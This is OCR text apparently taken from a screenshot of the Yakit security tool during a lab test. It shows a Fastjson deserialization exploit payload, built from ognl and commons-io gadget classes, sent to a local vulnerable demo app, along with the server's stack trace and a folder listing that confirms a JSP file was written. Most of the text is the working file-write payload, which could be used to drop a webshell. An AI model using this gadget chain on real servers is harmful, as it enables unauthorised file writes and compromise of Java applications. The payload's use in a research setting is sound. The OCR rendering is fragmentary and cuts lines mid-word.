 Yakit-本地模式
CPU 5%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Hello, W01fh4cker!
SGVsbG8sIFcwMWZoNGNrZXIh
Codec
DNSLog
首页 History Web Fuzzer 数据对比
WF-[1] WF-[2] WF-[6]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10 {"su14":{"@type":"java.lang.Exception","@type":"ognl.OgnlException"},"su15":{"@type":"java.lang.Class",
"val":{"@type":"com.alibaba.fastjson.JSONObject",{"@type":"java.lang.String""@type":"ognl.OgnlException",
"_evaluation":""}},"su16":{"@type":"ognl.Evaluation","node":{"@type":"ognl.ASTMethod","p":{"@type":"ognl.
OgnlParser","stream":{"@type":"org.apache.commons.io.input.BOMInputStream","delegate":{"@type":"org.
apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.
XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.input.TeeInputStream","input":
{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.
CharSequenceReader","charSequence":{"@type":"java.lang.String""W01fh4ckeraaaaaa...","start":0,
"end":2147483647},"charsetName":"UTF-8","bufferSize":1024},"branch":{"@type":"org.apache.commons.io.
output.WriterOutputStream","writer":{"@type":"org.apache.commons.io.output.FileWriterWithEncoding",
"file":"W01fh4cker666.jsp","charsetName":"UTF-8","append":false},"charsetName":"UTF-8","bufferSize":1024,
"writeImmediately":true},"closeBranch":true},"httpContentType":"text/xml","lenient":false,
"defaultEncoding":"UTF-8"},"charsetName":"UTF-8","bufferSize":1024},"boms":[{"@type":"org.apache.commons.
io.ByteOrderMark","charsetName":"UTF-8","bytes":[36,82]}]}}}},"su17":{"@type":"ognl.Evaluation","node":
{"@type":"ognl.ASTMethod","p":{"@type":"ognl.OgnlParser","stream":{"@type":"org.apache.commons.io.input.
BOMInputStream","delegate":{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":
{"@type":"org.apache.commons.io.input.XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.
input.TeeInputStream","input":{"$ref":"$.su16.node.p.stream.delegate.reader.inputStream.input"},"branch":
{"$ref":"$.su16.node.p.stream.delegate.reader.inputStream.branch"},"closeBranch":true},
"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"charsetName":"UTF-8",
"bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark","charsetName":"UTF-8","bytes":
[36,82]}]}}}},"su18":{"@type":"ognl.Evaluation","node":{"@type":"ognl.ASTMethod","p":{"@type":"ognl.
OgnlParser","stream":{"@type":"org.apache.commons.io.input.BOMInputStream","delegate":{"@type":"org.
apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.
XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.
su16.node.p.stream.delegate.reader.inputStream.input"},"branch":{"$ref":"$.su16.node.p.stream.delegate.
reader.inputStream.branch"},"closeBranch":true},"httpContentType":"text/xml","lenient":false,
"defaultEncoding":"UTF-8"},"charsetName":"UTF-8","bufferSize":1024},"boms":[{"@type":"org.apache.commons.
io.ByteOrderMark","charsetName":"UTF-8","bytes":[36,82]}]}}}},"su19":{"@type":"ognl.Evaluation","node":
{"@type":"ognl.ASTMethod","p":{"@type":"ognl.OgnlParser","stream":{"@type":"org.apache.commons.io.input.
BOMInputStream","delegate":{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":
{"@type":"org.apache.commons.io.input.XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.
input.TeeInputStream","input":{"$ref":"$.su16.node.p.stream.delegate.reader.inputStream.input"},"branch":
{"$ref":"$.su16.node.p.stream.delegate.reader.inputStream.branch"},"closeBranch":true},
"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"charsetName":"UTF-8",
"bufferSize":1024},"boms":[{"@type":"org.apache.commons.io.ByteOrderMark","charsetName":"UTF-8","bytes":
[36,82]}]}}}}}
Responses 31151bytes / 290ms 美化 请输入定位响应 详情
远端地址:192.168.161.4:8888; 响
应时间:290ms; 总耗时:299ms; UR
L:http://192.168.161.4:8888/json
JSON\",\"fileName\":\"JSON.java\",\"lineNumber\":182,\"methodName\":\"parse\",
\"nativeMethod\":false},{\"className\":\"com.alibaba.fastjson.JSON\",
\"fileName\":\"JSON.java\",\"lineNumber\":192,\"methodName\":\"parse\",
\"nativeMethod\":false},{\"className\":\"com.alibaba.fastjson.JSON\",
\"fileName\":\"JSON.java\",\"lineNumber\":148,\"methodName\":\"parse\",
\"nativeMethod\":false},{\"className\":\"com.shiro.vuln.controller.IndexController\",
\"fileName\":\"IndexController.java\",\"lineNumber\":111,\"methodName\":\"parse\",
\"nativeMethod\":false},{\"className\":\"sun.reflect.NativeMethodAccessorImpl\",
\"fileName\":\"NativeMethodAccessorImpl.java\",\"lineNumber\":-2,
\"methodName\":\"invoke0\",\"nativeMethod\":true},{\"className\":\"sun.reflect.
NativeMethodAccessorImpl\",\"fileName\":\"NativeMethodAccessorImpl.java\",
\"lineNumber\":62,\"methodName\":\"invoke\",\"nativeMethod\":false},
{\"className\":\"sun.reflect.DelegatingMethodAccessorImpl\",
\"fileName\":\"DelegatingMethodAccessorImpl.java\",\"lineNumber\":43,
\"methodName\":\"invoke\",\"nativeMethod\":false},{\"className\":\"java.lang.reflect.
ShiroAndFastJson
文件 主页 共享 查看
« 本地磁盘 (C:) › 用户 › whoami › 桌面 › CodeAnalysis › ShiroAndFastJson
快速访问
此电脑
网络
名称 修改日期 类型 大小
W01fh4cker666.jsp 2023/10/21 21:35 JSP 文件 0 KB
pom.xml 2023/10/21 21:34 XML 文档 7 KB
W01fh4cker.jsp 2023/10/21 21:26 JSP 文件 0 KB
.gitignore 2023/10/17 16:02 文本文档 1 KB
mvnw 2023/10/17 16:02 文件 11 KB
mvnw.cmd 2023/10/17 16:02 Windows 命令脚本 7 KB
README.md 2023/10/17 16:02 Markdown File 1 KB
.idea 2023/10/21 21:35 文件夹
target 2023/10/21 12:37 文件夹
.git 2023/10/17 16:02 文件夹
.mvn 2023/10/17 16:02 文件夹
src 2023/10/17 16:02 文件夹